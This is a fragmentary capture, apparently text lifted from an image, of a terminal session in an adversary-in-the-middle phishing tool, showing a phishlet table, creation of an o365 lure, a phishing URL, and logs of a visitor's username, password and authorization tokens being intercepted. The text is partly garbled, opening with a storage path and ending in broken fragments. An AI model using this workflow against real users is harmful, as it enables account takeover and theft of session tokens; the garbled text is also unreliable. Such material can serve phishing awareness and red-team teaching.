 | twitter-mobile | @white_fi | disabled | available | |
| citrix | @424f424f | disabled | available | |
| facebook | @charlesbel | disabled | available | |
+-----------------+-------------------+-----------+------------+-----------------+
: lures create o365
[12:17:22] [inf] created lure with ID: 0
: lures get-url 0
https://login.cyberphish.xyz/KZgxOCwH
[12:17:56] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko
[12:17:56] [inf] [0] [o365] landing URL: https://login.cyberphish.xyz/KZgxOCwH
[12:18:54] [+++] [0] Username: [russel@safezone.fun]
[12:18:54] [+++] [0] Password: [Thisisaverylongpassword123]
[12:18:54] [+++] [0] Username: [russel@safezone.fun]
[12:19:12] [+++] [0] Username: [russel@safezone.fun]
[12:19:16] [+++] [0] all authorization tokens intercepted!
:
:
:
:
:
:
:
:
:
:
: sessions
(russellw) 192.248.172.242 — Kons...
OBS 26